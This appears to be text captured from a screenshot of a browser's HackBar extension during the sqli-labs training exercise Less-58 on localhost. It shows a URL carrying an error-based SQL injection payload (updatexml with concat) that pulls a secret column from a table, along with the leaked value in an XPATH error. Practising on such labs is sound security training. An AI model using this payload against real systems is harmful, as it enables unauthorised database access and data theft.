 You have made : 4 of 5 attempts
XPATH syntax error: '>nQj92a2O8NZOBz9Ak978x4KI'
辑器 性能 内存 网络 存储 HackBar
Other HackBar
http://127.0.0.1/sqli-labs-master/Less-58/index.php?id=0' and updatexml(1,concat(0x3e,(select
secret_X8EC from a9uy713myr)),2) -- k